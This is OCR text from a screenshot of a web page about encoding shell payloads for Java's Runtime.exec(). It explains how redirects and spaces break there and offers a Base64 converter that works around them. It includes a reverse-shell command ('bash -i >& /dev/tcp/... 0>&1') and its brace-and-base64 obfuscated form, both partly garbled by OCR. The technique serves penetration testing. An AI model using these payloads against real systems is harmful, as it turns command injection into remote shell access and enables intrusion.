 不安全 http://www.jackson-t.ca/runtime-exec-payloads.html
Dark Theme
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ /1337 0>&1
bash -c {echo,Ym jE=}|{base64,-
d}|{bash,-i}